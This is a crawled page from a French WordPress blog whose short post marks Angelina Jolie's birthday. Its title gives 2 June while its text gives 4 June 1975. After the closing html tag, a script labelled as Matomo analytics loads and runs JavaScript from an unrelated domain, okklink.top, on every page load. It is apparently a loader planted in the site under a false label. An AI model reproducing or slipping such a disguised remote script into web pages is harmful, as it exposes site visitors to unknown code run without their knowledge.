

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/anniversaire-2/elle-est-nee-un-2-juin/
body_size: 3030
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Elle est née un 2 juin</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Elle est née un 2 juin Comments Feed" href="http://www.nalair.fr/index.php/anniversaire-2/elle-est-nee-un-2-juin/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Elle est décédée un 7 janvier' href='http://www.nalair.fr/index.php/nalair/elle-est-decedee-un-7-janvier/' />
<link rel='next' title='Il est né un 24 août' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-24-aout-2/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/anniversaire-2/elle-est-nee-un-2-juin/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=20547' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header07">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/elle-est-decedee-un-7-janvier/" rel="prev">Elle est décédée un 7 janvier</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-24-aout-2/" rel="next">Il est né un 24 août</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20547">
			<h2>Elle est née un 2 juin</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/02/angelina-jolie.jpg"><img class="aligncenter size-full wp-image-9841" title="angelina jolie" src="http://www.nalair.fr/wp-content/uploads/2012/02/angelina-jolie.jpg" alt="" width="322" height="450" /></a></p>
<p style="text-align: center;">Angelina Jolie</p>
<p style="text-align: center;">
<p style="text-align: left;">L’actrice, réalisatrice et ambassadrice de bonne volonté américano-cambodgienne, Angelina Jolie est née Angelina Jolie Voight le 4 juin 1975 à Los Angeles.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/angelina-jolie/" rel="tag">Angelina Jolie</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 2 juin 2018 à 7:10						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/anniversaire-2/elle-est-nee-un-2-juin/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/anniversaire-2/elle-est-nee-un-2-juin/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20547" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.126 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769035071"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
